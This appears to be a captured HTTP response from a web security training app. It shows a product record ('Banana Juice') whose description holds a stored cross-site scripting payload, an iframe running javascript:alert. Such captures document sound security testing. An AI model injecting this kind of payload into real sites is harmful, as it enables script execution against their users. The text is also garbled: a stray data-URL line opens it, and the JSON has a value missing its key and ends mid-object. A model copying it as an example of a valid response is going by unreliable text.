 HTTP/1.1 200 OK
Server: Cowboy
Connection: close
X-Powered-By: Express
Access-Control-Allow-Origin: *
X-Content-Type-Options: nosniff
X-Frame-Options: SAMEORIGIN
Content-Type: application/json; charset=utf-8
Content-Length: 278
Etag: W/"116-u2ngMunHh1tJ47UmT98S9uh4fNo"
Vary: Accept-Encoding
Date: Sun, 26 Apr 2020 18:29:45 GMT
Via: 1.1 vegur
{"status":"success","data":{"id":6,"name":"Banana Juice (1000ml)","description":"<iframe src=\"javascript:alert(`xss`)\">",
1.99,"image":"banana_juice.jpg","createdAt":"2020-04-26T17:08:39.995Z","updatedAt":"2020-04-26T18:29:45.050Z","deletedAt":